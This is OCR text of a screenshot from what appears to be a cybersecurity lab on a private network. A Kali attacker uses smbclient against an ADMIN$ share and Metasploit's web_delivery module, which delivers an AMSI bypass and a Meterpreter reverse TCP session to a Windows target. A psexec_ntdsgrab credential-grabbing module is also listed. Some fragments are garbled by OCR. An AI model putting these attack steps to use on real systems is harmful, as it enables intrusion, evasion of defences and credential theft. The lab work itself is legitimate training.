 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
cyber500 VM 1
Metasploitable2-Linux
kali-linux-2024.4-vmware-
Windows 11 x64
Windows 11 x64 (2)
Ubuntu 64-bit
Home
kali-linux-2024.4-vmware...
Windows 11 x64 (2)
1 2 3 4
17:42
root@kali: ~
File Actions Edit View Help
sent in cleartext over
--runas-file=FILE Run as user options def
--interactive=0|1 Desktop interaction: 0 -
allow, also use the --s
requirement). Vista doe
--ostype=0|1|2 OS type: 0 - 32-bit, 1
decide. Determines whic
64-bit) of service will
Help options:
-?, --help Show this help message
--usage Display brief usage mes
File Edit Insert Format Tools Tree Search View Bookmarks Help
initial scans
Items found
Windows side atter
Modifications
Attacks attempted
Modificat... Initial scans Items fou... initial scans / Attack
use auxiliary/admin/smb/psexec_ntdsgrab
exploit(multi/script/web_delivery)
Node Type: Rich Text - Date Created: 2025/04/09 - 17:08 - Date Modified: 2025/04
(root㉿kali)-[~]
smbclient //192.168.139.128/ADMIN$ -U medic256
Password for [WORKGROUP\medic256]:
Try "help" to get a list of possible commands.
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is
(root㉿kali)-[~]
root@kali: ~/impacket
File Actions Edit View Help
[-] Handler failed to bind to 192.168.139.134:5555:- -
[-] Handler failed to bind to 0.0.0.0:5555:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5555).
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.139.134 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
2 PSH
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > set lport 5454
lport => 5454
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 10.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.139.134:5454
[*] Using URL: http://192.168.139.134:8080/se1exPv
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e
msf6 exploit(multi/script/web_delivery) > [*] 192.168.139.128 web_delivery - Delivering AMSI Bypass (1385 bytes)
[*] 192.168.139.128 web_delivery - Delivering Payload (3669 bytes)
[*] Sending stage (203846 bytes) to 192.168.139.128
[*] Meterpreter session 2 opened (192.168.139.134:5454 → 192.168.139.128:50164) at 2025-04-09 17:41:42 -0500
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
58°F
Partly sunny
Search
5:42 PM
4/9/2025